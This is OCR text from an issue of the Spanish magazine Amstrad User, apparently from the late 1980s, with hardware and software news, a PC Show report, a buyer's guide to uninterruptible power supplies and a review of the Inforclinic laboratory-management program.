Los interesados en ampliar la información sobre estas dos impresoras pueden dirigirse a: Compañía de Equipos para Ofícina, S.A. Enric Granados, 65. 08008 Barcelona. Teléfono (93) 323 60 15





#### FUTBOL Y AMSTRAD USER

El equipo de los Vikingos-Amstrad User de la Urbanización Fuente del Fresno, de Madrid ha dejado el pabellón de nuestra revista muy alto. Participó en el campeonato de futbolito con motivo de las magnificas fiestas patronales organizados por la urbanización y ganaron los partidos que les tocó jugar Enhorabuena a estos chavales.





# VIDEOTEX AMSTRAD: PC1512 VTX Y PC1640 VTX

Ya están preparados los ordenadores con posibilidad de videotex. La Compañía Telefónica ha autorizado la tarjeta Modem con e software de emulación para videotex. Estos

nuevos ordenadores podrán conectarse a cuantas bases de datos existan en nuestro país, como por ejemplo lberpac (El mes que viene ampliaremos esta información.)

#### MANAYA Y EL COMANDANTE NORTON



Estuvimos en la presentación que la editorial Anaya hizo en un centrico hotel de Madrid de su nuevo producto: comandante Norton, primero de tres programas que van a comercializar de aquí al próximo verano y que sirve como presentación de Anaya en la industria del software. Con este programa Anaya no nos va a traer algo novedoso al mercado. ya que el comandante Norton tan sólo aporta alguna diferencia con otros programas de la misma utilidad y mucha espectacularidad a un bajo precio.

El comandante Nor-

ton como caracteristicas principales tiene el poder soportar EGA y VGA así como ratón y tan sólo ocupa en memoría 10K. Su funcionamiento es independiente del DOS, lo que nos permite tenerlo en memoria mientras trabaiamos con otras utilidades La forma de presentación del programa es mediante paneles, permitiendo dos paneles en pantalla que se pueden reducir, ampliar e intercambiar, pudiendo hacer todo tipo de conexiones

El comandante Norton estará disponible en el mercado el proximo mes de noviembre al precio de 10.800 ptas



Memi definido por el usuario



La Junta de Andalucia ha decidido equipar sus escuelas e institutos, bajo la protección del Plan Alhambra de introducción de la informática en la educación, con PCs 1512. La operación, que supone el 25 por 100 del total de ordenadores previstos para comprar en este año —unos 400 PCs—, ha sido desarrollada por el departamento Profesional de Amstrad España.

Así pues, los chavales andaluces —tenemos un montón de lectores en esta región— se podrán familiarizar aún más con los ordenadores Amstrad.

El próximo lanzamiento de una versión mejorada de Open Access II permitirá a la multinacional SPI afianzar su posición en el mercado del software.

Entre otras mejoras, Open Access II Plus incluye un módulo estadístico para la hoja electrónica, un corrector ortográfico y

### OPEN ACCESS II PLUS

partición automática de palabras para el tratamiento de textos. Por otra parte, las posibilidades de programación en SQL del módulo de base de datos son ahora mayores y se ha incorporado al paquete una herramienta para pasar de Windows a DOS Uno de los altos responsables de la empresa en Estados Unidos comentó que SPI presentará en otoño una versión preparada para ejecutarse bajo OS/2 y aseguró que la empresa no ha considerado la posibilidad de desarrollar una versión para Unix.

# PERSONAL COMPUTER SHOW

## 11 Personal Computer Show



# Amstrad PC 2000, estrella de la

A once feria organizada por la prestigiosa revista Personal Computer World ha marcado la diferencia con sus predecesoras con el sustancioso paso adelante que ha dado el mercado de ordenadores con las nuevas máquinas basadas en los micro procesadores 80286 y 80386 La gran disparidad de productos presentados ha obligado a los organizadores a dividir el espacio en tres áreas

#### 1. Business and Professional Hall

En este salón, situado a la izquierda según se entra, estaban la mayor parte de las empresas que presentaban los ya populares 286 y 386. Las compañías inglesas como CAS Computers, con fábricas propias en la isla de la Reina Madre, tenían sus ordenadores en exposición y con unos precios sensiblemente superiores a los de Amstrad Otras compañías que presentaron productos en este sector, como Walters International, han tenido



Muchas han sido las empresas que han presentado en esta feria sus nuevos ordenadores basados en los microprocesadores 80286 y 80386, pero ni Hantarex, Toshiba, CAS y Walters International han logrado acercarse a la expectación que despertaron los nuevos Amstrad PC 2000. De esto y de las impresionantes bajadas de precios en el mercado del software y de la gran cantidad de nuevos juegos os hablaremos a continuación.



























A partir de ahora aquellas empresas que no hagan sus presentaciones con gráficos impactantes y superdesarrollados será porque quieren. **Bussines Presentations** tiene una colección de pantallas y graficos Impresionante.

Interés. Mucho interés y expectación por conocer la nueva serie 2000 de Amstrad.

que bajar los precios al no haber cubierto las expectativas de ventas. Otras marcas hacian lo propio con la mirada atenta al

stand de mister Sugar.

También vimos en esta área el scanner Goldscan de Mirrorsoft, profesional, a un precio bastante baio: 170.000 pesetas; el SCANMAN de Logitech (foto 1) a 400 000 pesetas, y una curiosa máquina de Olivetti, la MT 200, destinada al mercado educativo, con MSDOS y compatible 8086 a 200,000 pesetas, aproximadamente.

En cuanto a software se refiere, lo más destacable es la presentación del Wordperfect.5, recibido con gran interés por el público; el Big Plan, ocho aplicaciones en un paquete integrado de Logotron Bussines con un precio asequible y la red Mainlain de Sagesoft, que es capaz de enviar datos a la velocidad de 4 megabites por segundo y no requiere servidor, por 100 000 pe-

#### 2. Central Hall

El salón de Amstrad, como se llamaba popularmente, en el que estabari Atari, Comodore,

La serie PC 2000, ya explicada en otro lugar de esta revista, estre la real de la feria, causó la expectación esperada y muchas eran las personas que se interesaban por las máquinas y muchos los detallistas que querían hacer pedidos en firme de las mismas. Desgracia damente hasta finales de ano no estarán disponibles en el mercado inglés.

El Sinclair PC 200 era examinado con interés y había jóvenes muy interesados, jugando y probando las posibilidades de escritura, bastante cómodo parece, y de otros programas También vimos los nuevos monitores y los Modems extrapla-nos SM 2400 con interface RS 232, compatible Hayes, y V 21, V 22, V 22 bis, V 23 y otras características que hacen que su precio en Inglaterra sea muy atractivo: 50.000 pesetas. Aunque un poco escondida había una zona musical muy interesante con muchos MIDIs y programas para la creación de





Mirrorsoft y Fleet Stret. El famoso programa de autoedición en PCW. ahora para PC.

Uno de los múltiples «stands» de la revista PCW que organiza esta feria.

música con PCs, Atari y cualquier otro ordenador. Una famosa revista, «Sound and Sound». patrocinaba varios actos relativos al tema. Computer Music Sistems presento el MIDI Starter Kit, que permite crear música, editar sonidos con sintetizadores, por algo más de 30.000 pesetas. Otras empresas como MIDI music presentaban hasta veinte novedades, desde el Promidi Studio System hasta el Jim Miller's personal composer system. Parece que definitivamente la musica ha entrado en el mundo de los ordenadores... o quizá sea al reves

AMS (Advanced Memory Sistems) presentó su solución de Autoedición. La vimos funcionar y no presentaba características extraordinarias de mención. La compañía ROMBO ha presentado un digitalizador para PC: el VIDI-PC, a un precio increiblemente bajo, 25.000 pesetas (foto 2).

#### 3. Leisure Hall

En este tercer salón dentro de la feria se notaba que la competencia era más atroz. Todas las empresas productoras de videojuegos preparaban la campaña navideña y las novedades estaban presentes en una vorágine de ruido y acción. Monitores gigantes, máquinas alucinantes, dragones de carron, romanos y cartagineses, supermán y los bólidos del futuro daban un color muy peculiar a esta zona. Estaban todos: US Gold, Ocean, Elite Systems, Loriciet, Mirror-soft, Domark, Code Master y hasta la española Dinamyo pre-



productos: Locafont. Locofile y Basic 2 Plus Simulador espacial de Microprose. Interminables

colas a

todas

horas para

probarlo.

El espacio de

Locomotive

El Modem Amstrad SM 2400. Restablecidos ya los problemas de abastecimiento.



**'8** 

Dinamic, unica empresa española con

«stand» en el PC Show 88,

promocionaron el Game Over II.


Nuestro enviado especial a la teria con su PPC 512, terminando de escribir el reportaje en la habitación del hotel.

sentaban sus novedades a golpe de imaginación. Varias competiciones, unas patrocinadas por Pepsi y otras por las revis tas de juegos hacían las delicias de los jóvenes. Los principales programadores de videojuegos visitaron los stands de sus comercia izadoras, firmando autógrafos como estrellas de cine, causando remolinos de gente que iban de un stand a otro.

Telecomsoft anunció seis nuevos juegos: US Golds presentó las previews de Tiger Road y Led Storm, ofreciendo a los visitantes la posibilidad de ganar una moto Kawasaki en cualquiera de las competiciones de EPYx El catálogo de Blue Ribon Software de otoño presentaba novedades como Wulpac. Hi-q Quiz y Sintax, en colaboración con Elyte presentó «A question of sport y Lonciels traia de Francia su nuevo «944 Turbo cup racing». Otras novedades como Robocorp, Rambo III y otras adaptaciones de peliculas están preparadas para la venta.

Como deciamos al princípio, tres salones en una gran fena que sitúa el otoño informático en un gran nivel de novedades informáticas. Los ingleses están en el buen camino. Hay que ver lo que da de sí el SIMO. Esperemos que muchas de las novedades que os hemos mencionado en estas paginas se puedan tocar en las ferias espanolas que quedan hasta que finalice el ano.

(Nota: los precios son aproximados y no incluyen el (AVI



La enorme cantidad de tareas realizadas por los ordenadores actualmente hace de vital importancia que éstos reciban correctamente la energía eléctrica que permite su funcionamiento.

Inmersos como estamos en el baile de cifras al que nos someten los fabricantes para demostrarnos la potencia de sus equipos (velocidad del microprocesador, cantidad de RAM, número de Ks de los soportes de almacenamiento de memoria, resolución grafica, etcétera), olvidamos que los ordenadores, al igual que otros aparatos electrónicos, se nutren de electricidad. Toda la rapidez y capacidad de almacenamiento de nuestra máquina no servirá de nada si se va la luz, como decimos coloquialmente, ya que la información contenida hasta ese momento habrá desaparecido Los cortes en la red eléctrica, los

microcortes, la variación de la tensión, de la frecuencia, etcétera, son algunas de las alteraciones en la recepción de energia ante las que más vale estar preparado que tener que lamentarse posteriormente

Hay varias formas de evitar los desagradables incidentes comentados, ya sea utilizando transformadores de alto aislamiento o estabilizadores de tensión, pero éstos sólo nos protegerían de ruidos y transistorios de tensión, en el primer caso, y de las variaciones de tensión, en el segundo. Aún hay una tercera opción, la del acondicionador de línea, que combina las características de los dos anterio-

#### S. A. I.

res, pero que no elimina las variaciones de frecuencia. Estas soluciones las podriamos denominar parciales, ya que en ningún caso pueden hacer frente a los microcortes y cortes en el fluido eléctrico. Por esto mismo, probablemente, la manera más definitiva de solventar los problemas energéticos en nuestro home computer o PC sea un SAI (Sistema de Alimentación Ininterrumpida) Estos, que ya estaban siendo utilizados en campos tales como el médico, químico, seguridad, etcétera, aparecen ahora con fuerza en el mundo de la informática personal

#### Composición de un SAI

En su forma más elemental, un SAI está formado por un ondulador o modulador. BY-PASS estático (comúnmente es utilizado, aunque hay modelos que no lo lievan), las baterías y su rectificador cargador Cada uno de estos componentes tiene las siguientes funciones:

Ondulador. Su misión es la más importante. En los sistemas On-line regula tanto la electricidad de la red como la de las baterías, para que no se produzcan microcortes, picos, ruído y transistorios. En los sistemas Off-line solo controla la electricidad generada en las baterías cuando se ha producido un corte en la red. Esto significa, en la mayoría de los casos, que las perturbaciones que se den en la red pasarán sin ser corregidas a nuestro ordenador. El diseño del ondulador es de vital importancia para el SAI, puesto que de él dependerá la calidad y buen funcionamiento de este último. Es fundamental que esté bien refrigerado para soportar horas de funcionamiento, incluso bajo sobrecarga, sin que su rendimiento decaiga ostensiblemente. También debe aceptar un gran margen de variación en la entrada de comente, a la vez que debe suministrarla con estabilidad a la salida, controlando asimismo la frecuencia.

BY-PASS estático. Si falia el ondulador del SAI, el BY-PASS conmuta a la red para impedir el corte de suministro de energia. Tambien señalará el fallo para que éste pueda ser resuelto. En algunas ocasiones asistirá a la red, principalmente en los momentos en que se produce una sobrecarga, como son el arranque del disco duro o de algunas impresoras. Normalmente al BY-PASS se le tiene por una protección extra, casi imprescindible en los SAI de más do 3000 w.



Baterias. Son de gran importancia, no olvidemos que serán las encargadas de alimentar al ordenador en caso de un corte de electricidad y tienen que ser capaces de admitir todas las exigencias del ondulador sin bajas de tensión ni agotamiento prematuro. Actualmente existen modelos que pueden entregar fuertes cornentes instantáneas, avudando al ondulador a mantener unas características constantes y estables en et suministro de energía. Del número de baterias y de su potencia dependerà el tiempo de autonomía del SAI. Las más interesantes son las de plomo/calcio o plomo/antimonio, ya que a su buen compromiso calidad/precio unen su falta de mantenimiento. Tampoco desprenden líquidos corrosivos o gases peligrosos.

Rectificador cargador de baterías. Este último elemento básico se encarga de convertir la corriente



alterna en continua para recargar las baterías, produciendo la menior cantidad de «rizado» o alteraciones en la tensión posibles, además de abastecer de energía al ondulador para su correcto funcionamiento. De esta forma, y en caso de corte eléctrico, la energía para la alimentación del SAI sólo sale de las baterías, deblendo recargar éstas cuando la red vuelva a funcionar y dotar de la energía suficiente al ondulador. Aunque las baterias no estén totalmente recargadas.

#### Conexión y empiazamiento

La conexión de un SAI es suma mente sencilia, ya que lo único que deberemos hacer es desembalarlo y conectarlo a la red electrica. Después de esto podemos enchufar nuestro ordenador al SAI y trabajar con la tranquilidad que da pensar que ningún «apagón» inoportuno va a paralizar nuestra tarea.


El emplazamiento de un SAI depende, en gran parte, del tamaño de éste, así como de las dimensiones del lugar de trabajo. Generalmente, los destinados a utilizarse con home computers y PCs pueden situarse encima de la mesa donde éstos se hallen o, si su volumen es un poco más grande, al tado en el suelo.

#### **Funcionamiento**

Al conectar un SAI, éste trabaja de la siguiente manera, la electricidad pasa a través de un rectificador que convierte la corriente alterna en continua, ya que es la utilizada por los acumuladores, y así poder recargar las baterías si lo necesitan, al mismo tiempo que suministra energía al ondulador. Este se encargará de convertir la corriente continua en alterna, y también de que la tensión de salida sea estable o, a lo sumo, con poco margen de oscilación. Antes de llegar la corriente al ordenador puede pasar por un BY-PASS, si el SAI lo lleva.

De esta forma, el gráfico de funcionamiento de un SAI quedaría de la siguiente forma: Cuando se produce un corte eléctrico el SAI empieza a suministrar energía con sus baterías, dependiendo su autonomía del número y potencia de éstas, como también de la carga y tiempo durante el que hagamos funcionar el SAI No obstante, se puede decir que el soporte mínimo suele ser de 5 minutos y el máximo de 35

Los SAI para home computers no tienen por qué tener más de 200 va Para los PC basta con una potencia de 300 va, con la que también se podrá alimentar una impresora, por lo que para una utilización personai basta con un SAI de 400 va. A partir de esta cifra los sistemas de alimentación ininterrumpida van aumentando su potencia para cubrir las necesidades de una oficina, más o menos grande, hasta llegar a los destinados a usos industriales de 500 Kva o más. Segun aumenta



S.A.I. S.A.I. S.A.I S.A.I S.A.I



Ondyne 2000-VA

# Cómo proteger la alimentación de tu PC

El gran incremento de los procesos basados en el ordenador ha hecho de este un instrumento de vital importancia.

Desafortunadamente el ordenador está sujeto a fallos causados por una alimentación deficiente. La calidad exigida a la alimentación de los ordenadores ha aumentado a medida que ha aumentado la velocidad y prestaciones de éstos. La calidad del suministro de energía a través de la red comercial ha ido degradandose a medida que se han conectado más y mayores potencias. Por estos dos motivos se ha hecho imperativo proporcionar al ordenador una alimentación segura.

Existe un dilema a la hora de decidir qué tipo de protección es la más adecuada. Hay varios sistemas disponibles con diferentes grados de protección.

— Transformador de alto aislamiento con pantalla electrostática: atenúa los ruidos y transistorios de tensión de modo común que aparecen en la red. Sin embargo, no puede proteger a la carga contra transistorios en modo diferencial ni caídas de tensión ni sobretensiones.

- Estabilizador de tensión:

Ondyne 3000-VA

Viurgeories Vanación de flausonas	
P. L. Salana and C. Salana and	
Sub sobretensiones	
Escatón de tensión	ij
Transitorios	

protege a la carga contra las variaciones de tensión. Algunos protegen la carga incluso contra variaciones bruscas de tensión de corta duración. Por otra parte no son capaces de eliminar los transistorios y el ruldo eléctrico ni los cortes y microcortes de red.

— Acondicionador de linea: combina las características del transformador de alto aislamiento con pantalla electrostática y el regulador de tensión. Sin embargo, no proporciona protección contra las variaciones de frecuencia ni los microcortes de red.

Hay una característica común a todos estos sistemas. Ninguna ofrece una protección total de la carga contra las perturbaciones de la red. Cada una de ellas tiene potencialmente riesgos devastadores para el usuario. Sólo una solución, los sistemas de alimentación ininterrumpida proporciona el 100 por 100 de protección frente a transistorios, ruidos, variaciones de tensión, frecuencia y cortes de red.

#### S. A. I.

su capacidad de alimentación, lo hace también su volumen.

En el cuadro realizado para documentar este artículo se han incluido los SAI con potencias adecuadas para la alimentación de los home computers y PCs, aunque en este último caso deban alimentar un disco duro e impresora. Algunas de las marcas del cuadro tienen modelos con más potencia, pero estos entran dentro del uso industnal.

#### Conclusión

Probabiemente los SAI son la solución más segura a los problemas de suministro energético a traves de la red eléctrica. No solamente nos evitarán desagradables pérdidas de información, sino que, y esto tampoco hay que olvidarlo, pueden librar a nuestro ordenador de peligrosas subidas de tensión, las cuales podrían tener catastróficas repercusiones para su hardware.

Cuando se ha tomado la decisión de comprar un SAI, hay que tener muy en cuenta varios factores: calcular exactamente nuestras necesidades, prestaciones del SAI (potencia, tiempo de respaldo, etc.), garantía y servicio postventa que nos ofrezcan y, cómo no, precio de venta.

Eduardo Ruiz de Velasco



Micropac PC/Micropac SX y Multipac SX

MARCA Y MODELO	POTENCIA	TENSION DE ENTRADA	TENSION DE SALIDA	AUTONOMIA
Ambar Europa 450 VA	450 VA	195 a 270 V monofásica	220 V + 2 %	20 min. al 75 % po
Ambar Olimpic 600 VA	600 VA	195 a 265 V monofásica	220 V ±2 %	20 min. al 75 % pe
Cenertronics C-400	400 VA	187 + 242 V	220 V ± 1,6‰	12 min. al 75 % po
Cenertronics C-800	800 VA	187 a 242 V	220 V ± 1,6 %	10 min. al 75 % po
IPC - IPC 400	400 VA	220 V	220 V + 1 %	10 min. a plena pol
IPC - IPC 400 plus	400 VA	220 V	220 V + 1 %	10 min. a plena pol
NGS - NGS 400	500 VA	220 a 240 V	220 V	9 min. al 75 % po
Merlin Gerin Micropac PC 250	250	195 a 264 V	220 ± 5 %	10 min. a plena po
Merlin Gerin Micropac PC 500	500 VA	195 a 264 V	220 ± 5 %	10 min. a plena po
Merlin Gerin Micropac SX 300	300 VA	220-240 V ± 10 %	220-240 ± 5 %	10 min. a plena po
Merlin Gerin Micropac SX 600	600 VA	220-240 V ± 10 %	220-240 ± 5 %	10 min. a plena po
Ondyne Power LAB 400	400 VA	220 V	220 V	15 min. (standard)
Ondyne Power LAB 800	800 VA	220 V	220 V	15 min. (standard)
Ondyne Power LAB 1200	1200 VA	220 V	220 V	15 min. (standard)
Ondyne UPS 600 VA	600 VA	165 a 253 V	220 V ± 2 %	15 min. (standard)
Temacsa TUPS 300 H	300 VA	198 a 242 V	220 V	10 min. a plena po
Temacsa TUPS 500 H	500 VA	198 a 242 V	220 V	10 min. a plena po
Temacsa TUPS 750 H	750 VA	198 a 242 V	220 V	10 min. a plena po

A	DIMENSIONES	PESO	OBSERVACIONES	PESETAS	DISTRIBUIDOR
101	,500 × 335 × 98 mm	18 Kg	Kit de ampliación al triple de auto- nomía adaptable por el usuario. Sis- tema ON-LINE	139.000	
lot	367 × 307 × 390 mm	35 Kg	Sistema ON-LINE		
ıot	.400/535 × 223 × 380 mm	27 Kg	Sistema ON-LINE		CENER Francisco Sáncha 8
ıot	,635 × 223 380 mm	44 Kg	Sistema ON-LINE		28024 MADRIÐ Tel 729 04 00
ot.	330 × 180 × 140 mm	12 Kg	Sistema OFF-LINE	89.900	SPRIND, S. A. López de Hoyos, 27
pt.	330 × 180 × 140 mm	12 Kg	Sistema ON-LINE	139.900	28006 MADRID Tels 411 17 04 411 12 57
	.4433 × 247 × 132 mm	16 Kg	Sistema OFF LINE, pero regula picos y caídas de tensión	-	Polig (ndustrial Dea 24 20:80 OYARZUN (Guipuzcoa) Tel (943) 49 25 07
	4400 × 135 → 300 mm	14 Kg	Sistema OFF LINE	84.000	MERLIN GERIN Luisa Fernanda, 12 28008 MADRID Tel 542 62 87
ot.	400 × 135 ×300 mm	16 Kg	Sistema OFF-LINE	113.000	
ot.	1513 > 187 × 410 mm	40 Kg	Sistema ON-LINE	176.800	* nainvate
ot.	513 × 187 × 410 mm	45 Kg	Sistema ON-LINE	263 500	ONDYNE Conchabamba, 13 28016 MADRID Tels 405 18 11 98
,	460 × 160 × 140 mm	15 Kg	Sistema OFF-LINE	89.000	
	360 × 158 × 436 mm	30 Kg	Sistema OFF-LINE	179.000	
,	1360 × 158 × 436 mm	40 Kg	Sistema OFF-LINE	249 000	
)	₹500 · 220 × 420 mm	70 Kg	Sistema ON-LINE	265.000	
ot.	290 × 190 × 108 mm	11 Kg	Sistema OFF-LINE	77.500	TEMACSA A canio, 25
ot.	,330 × 250 · 125 mm	20 Kg	Sistema OFF-LINE	110.700	28029 MADRID Tel 733 74 45
ot	330 320 · 135 mm	26 Kg	Sistema OFF-LINE	139.500	



# NUEVA DIRECION

AMSTRAD USER cambia de dirección

PARA TODOS LOS EFECTOS:

AMSTRADUSER

AMSTRAD USER
C/ Aravaca, 22
28040 Madrid
Teléfono
(91) 459 30 01
(20 líneach

Esperamos vuestras cartas y llamadas. Gracias.

#### Y también...

Inforclinic	30
XyWrite III	34
Psion Organizer	40
Trucos	44
Starquake	46
Ikari Warriors	48
Advanced Flight	50
Trainer	
Mini Office	52
Discos duros	56
Virus	62

Revista usuarios PC 1512-1640 y Compatibles

Año III N.º 37



Pesetas.

#### **;MAS INCREIBLE TODAVIA!**

A partir del primero de septiembre entraron en vigor las nuevas tarifas de los productos Amstrad, con importantes reducciones en el precio de todos los compatibles PC, que quedan como sigue:



	1 0001120
PC 1512 SD Monocromo PC 1512 DD Monocromo	109 900
	,
PC 1512 SD Color	149 900
PC 1512 DD Color	179 900
PC 1640 SD Monocromo	129.900
PC 1640 SD Color	179.900
PC 1640 SD Color EGA	219,900
PC 1640 DD Monocromo	159 900
PC 1640 DD Color	199.900
PC 1640 DD Color EGA	239 900
PC 1640 HD Monocromo	219 900
PC 1640 HD Color	259.900
PC 1640 HD Color EGA	299 900

En cuanto a las impresoras, todas mantienen sus anteriores precios, excepto la DMP 4000, que se vende ahora a 79.900 pesetas. Por otra parte, a partir del próximo mes de octubre se entregará con cada impresora Amstrad el paquete de proceso de textos WordStar.

#### MAS DE UN MILLON **DE RATONES** MICROSOFT

En menos de un año, las ventas del popular Microsoft Mouse han superado el millón de unidades instaladas y se espera haber sobrepasado el liston del millón y medio para finales del verano

El éxito de este raton

se debe a su fácil e intuitiva forma de manejo, asi como a su alta calidad de soporte tanto en graficos como en software y a su conseguida estética

Desde julio de 1986, las ventas se han duplicado consecutivamente en

periodos de once meses En agosto de 1987, Microsoft introdujo en el mercado un ratón renova do por completo, que ha atcanzado una gran popularidad.

La demanda de ratones prevista por Microsoft ha

superado todas las expectativas debido al incremento del uso de gráficos y a la introducción de herramientas tan poderosas como el Microsoft Windows y el OS/2 Presentation Manager.

#### Bytes


- Microsoft lanzó recientemente la esperada versión 4 0 del sistema operativo MS-DOS, que ofrece como principales novedades el soporte para discos duros de tamaño superior a 32 Mbytes y una interface de usuario s milar a las del OS/2 que permite ejecutar programas y funciones del DOS desde menus desplega-
- La firma británica Stratum Technology afirma ser el primer fabricante de un disco duro para los compatibles PC portátiles de Amstrad, los PPC Aurique la empresa tene prevista la construccion de unidades de disco internas, los presentados hasta ahora son externos conectándose al zócalo posterior de expansión de los PPC.

#### **GESTION DE LABORATORIOS DE ANALISIS**

# INFORCLINIC

Traemos este mes a nuestras páginas un programa dedicado específicamente a la gestión de laboratorios de análisis clínicos, haciendo particular hincapié en los apartados de facturación y control.

L programa se suministra en dos discos, acompañado de un manual y un cuadernillo que complementa a este último. Aunque el manual se refiere a a versión 1.10, el cuadernillo adjunto ofrece información complementaria para la versión 2.00, que es la que traen los discos. Desde uego, esta política es mucho mejor que los tradicionales ficheros README.BAT que acompañan a



inforcilnic está basado en el uso de ventanas y menús desplegables, similares a los del entorno gráfico GEM.

las nuevas versiones de algunos programas. Entre los requenmientos minimos para utilizar esta aplicación hay dos bastante selectivos: 512 Kb de memoria RAM mínima y un disco duro de 10 ó 20 Mb. El resto de las exigencias son algo más

normales, teclado español cualquier tarjeta de vídeo y sistema operativo DOS versiones 3.20 o superiores. Una impresora es necesaría no para ejecutar el programa, pero sí para obtener el máximo partido de Inforclínic, sobre todo a la hora de la facturación.

#### Buffer de 48K

Antes de analizar en amplitud cada opción, comentemos algunas caracteristicas peculiares. En primer lugar, no es necesario tener conectada la impresora para emitir un listado. El programa crea un buffer o memoria intermedia de 48Kb cada vez que se ejecuta. Esta memoria se mantiene mientras no es desconectado el ordenador. Si un listado ha de ser emitido y no está la impresora en línea o está apagada, dicho listado se vuelca en el buffer. Cuando se encienda la impresora, aun estando en el sistema operativo, se realizará el listado pendiente, siempre que no se haya borrado dicho buffer al apagar el ordenador.

Inforclinic puede ser también conectado a un autoanalizador. Esta posibilidad es muy interesante, pues permite una gestión más cómoda de los resultados de los análisis. Por último, y aunque en la información que acompaña al programa se informa que es posible utilizar un ratón, el de nuestro Amstrad PC se reveló incompatible con este programa.

Para instalar el programa sólo necesitamos grabar los ficheros de ambos discos en nuestro disco duro. La primera vez que lo ejecutemos nos pedirá que diseñemos la cabecera personalizada que aparecerá en todos los listados y facturas que el programa realice. Debemos llevar a cabo este apartado correctamente, pues para corregirlo seria necesario desinstalar la aplicación, borrando los ficheros y volviéndolos a copiar. E programa (al menos la versión que se nos suministró para su estudio) no incorpora ninguna protección contra copia, por lo que no es necesario ningún disco llave para arrancar la aplicación. Una vez instalado, cada vez que lo ejecutemos creará automáticamente el buffer para los listados y nos pedirá la fecha, o que validemos la del sistema. Este dato es muy importante para el control de los análisis y la facturación.

Completados estos pasos iniciales nos encontramos en la pantalla principal, que será casi permanente a lo largo de toda la aplicación. Esto es debido a que las opciones

del programa se desarrollan dentro de ventanas. La primera línea compone el menú principal de programa. Ayuda, Opciones, Facturas y Utilidades engloban todas las acciones que puede realizar Inforclinic. Mediante el cursor podemos activar uno de estos submenús, y pulsando ENTER lo seleccionamos, abriéndose debajo de cada rótulo una ventana donde aparecerán las respectivas posibilidades. Este «modus operandi» es idéntico al de los programas GEM, excepto en que para visualizar cada submenú es necesario entrar en él. Ayu da permite acceder al módulo de ayuda de forma secuencial para consultario en su totalidad. También tenemos ayuda pulsando F1 desde cualquier punto del programa, de esta forma accedemos a la información de ayuda apropiada para la situación en que nos encontremos. Opciones controla la parte de «fichero» del programa, que para llevar el control de los análisis guarda información sobre entidades, doctores y pacientes, según sea el modo de trabajo del laboratono, o bien para permitir cualquier forma de relación profesional, Por esto, una parte importante de esta aplicación se refiere al mantenimiento de la información de estos apartados.

Dentro del menú de Opciones tenemos Entidades, que nos permite introducir y modificar la información de éstas. Un apartado importante de la información de las entidades es el precio de los análisis que hemos de asignar para cada entidad, pudiendo fijar dos precios, uno para grandes cantidades y otro para análisis singulares. La forma de selección, tanto de la entidad como del análisis del que se quiere arustar precio, es bastante cómoda. A través de ventanas, visualizamos las entidades o los análisis siendo luego necesario teclear el número o clave de entidad o análisis, respectivamente. En cualquier momento podemos retornar al menú anterior mediante ESC, por lo que no aparece esa sensación de «Y ahora, ¿qué hago?» Emitír listados de las entidades y estadísticas de los pacientes asociados a cada entidad completan las posibilidades para Entidades. Estas emisiones pueden dingirse a pantalla o a la impresora, a voluntad del usuario. Si la impresora no estuviera en línea o se encontrase apagada, se-



El programa dispone de un potente sistema de ayuda en pantalla.



Ventana de grabación de entidades.


rían volcados en el buffer en espera de una impresión posterior. Médicos tiene unas opciones identicas, excepto fijar precios para análisis, que sólo está disponible en Entidades.

#### Perfiles de análisis y pacientes

Pérfiles es una opción que nos permite reunir diversos análisis en grupos. De esta forma podemos simplificar el trabajo, sobre todo cuando se mandan análisis en grupos, repetidas veces. Podemos tener hasta 15 análisis distintos en cada perfil. Para crear estos perfiles hemos de dar la clave del análisis a incluir; si no nos acordamos, disponemos de una ventana donde aparecen los análisis con sus claves para facilitarnos esta labor. El

propio programa reconoce si estamos introduciendo una duplicación Pacientes es la opción más importante de este submenú. No en vano es el paciente la unidad que identifica a un conjunto de análisis pedidos La introducción es la primera función de Pacientes, nos pide el nombre, el médico y la entidad asociados y a continuación unos datos adicionales como sexo, edad, dirección, etcétera. El campo reservado para nombre y apellidos sólo tiene 30 caracteres, que parece insuficiente en la mayoría de los casos. El médico y la entidad se introducen por número; si no tenemos unas listas, podemos pulsar EN-TER y aparecerá una ventana de ayuda donde consultar dichos números. A continuación, nos pregunta los análisis a efectuar a este paciente. Hay que introducir la clave de cada análisis; si la desconocemos, tenemos de nuevo una venta-

#### **PROFESIONAL**



Indice de análisis y ventana de selección.

na donde aparecen los análisis agrupados por tipos, excepto los perfiles que hayamos creado. Para visualizar éstos hemos de teclear Z y entonces aparecerán los perfiles creados y sólo tendremos que añadir el número que identifica al perfil deseado. Una vez introducidos estos datos se nos pregunta si queremos un «ticket». Este «ticket» sirve de control para el peticionario del análisis.

Inforclinic no guarda ningún dato en memoria, por eso a continuación de estas peticiones se graba toda la información en el disco duro. De esta forma es imposible que una caída de tensión nos haga perder nuestros datos. Sin embargo, esta solución hace que el proceso de introducción de pacientes sea lento, sobre todo si se ha de realizar en grandes grupos. Corregir y Borrar pacientes tienen funciones obvias. Otras posibilidades del submenú Pacientes son la emisión de listados, que en este caso pueden ser clasificados por médicos y entidades, y la Hoja de trabajo, Esta última opción consiste en un resumen organizado del trabajo de un día o de los análisis pendientes de resul tado. Puede ser detalado o resumido, diferenciándose ambos en el volumen de información que emiten.

#### Análisis y facturación

Una vez obtenidos los resultados de los análisis es necesario introducir estos resultados en los análisis correspondientes. Análisis se encarga de realizar esta función. Para la introducción de resultados tenemos dos métodos, por análisis o por pacientes, siendo en ambos casos exhaustivo. Esto es, por análisis buscará todos los pacientes que tienen ese análisis, y por pacientes pedirá los resultados de todos los análisis de dicho paciente. En ambos casos podemos saltarnos la introducción de algunos resultados pulsando la tecla ESC. Dentro de Análisis también podemos modificar resultados y realizar la conexión On-line con un analizador. Esta última posibilidad, al ser opcional, no se encuentra en los paquetes estándar, ofreciendose por separado. El menú Facturación incluye las funciones necesarias para controlar las facturas de los análisis. Una condición previa que controla el programa para realizar una factura es que el análisis correspondiente tenga resultado. Para confeccionar las facturas podemos hacerlo para un solo paciente, incluyendo todos sus análisis, o por grupos. Emidades, médicos o bien un conjunto de pacientes pueden ser facturados en grupo. Dentro de entidades y médicos también podemos realizar una selección por números de pacientes. Sólo existe una diferencia, por entidades todos los pacientes van agrupados en una misma factura, mientras que los otros tipos de grupos emiten facturas distintas para cada paciente. Procesos auxiliares es una opción en la que se incluyen consultar, corregir, borrar y sacar copias de facturas, así como la emisión de un resumen de facturación distinguido por fechas.

#### Utilidades, ICEDN y manual

